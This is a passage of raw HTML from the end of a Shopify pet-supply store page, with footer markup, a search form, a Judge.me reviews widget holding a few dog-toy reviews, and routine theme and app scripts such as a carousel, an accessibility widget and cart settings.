                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
